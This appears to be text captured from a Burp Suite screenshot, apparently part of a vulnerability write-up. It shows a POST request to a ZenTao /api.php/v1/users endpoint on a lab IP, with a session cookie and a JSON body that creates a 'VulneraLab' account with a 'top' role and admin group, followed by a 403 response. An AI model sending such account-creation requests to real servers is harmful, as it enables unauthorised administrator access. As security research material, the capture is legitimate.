 Request
Pretty Raw Hex
\n
1 POST /api.php/v1/users HTTP/1.1
2 Cookie: zentaosid=c7acc388fd50eafc2aff8b556afea056;
3 Host: 192.168.160.128
4 Content-Length: 106
5
6 {
"account":"VulneraLab",
"password":"VulneraLab",
"realname":"VulneraLab",
"role":"top",
"group":"1"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 04 May 2024 03:28:09 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Mon, 03-Jun-2024 03:28:09 GMT; Max-Age=2592000; path=/
8 Set-Cookie: device=desktop; expires=Mon, 03-Jun-2024 03:28:09 GMT; Max-Age=2592000; path=/; HttpOnly
9 Set-Cookie: theme=default; expires=Mon, 03-Jun-2024 03:28:09 GMT; Max-Age=2592000; path=/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Access-Control-Allow-Origin: *
19 Access-Control-Allow-Credentials: true
20 Access-Control-Allow-Headers:
Origin,X-Requested-With,Content-Type,Accept,Authorization,Token,Referer,User-Agent
21 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS,PATCH
22 Content-Length: 0
23 Content-Type: application/json
24
25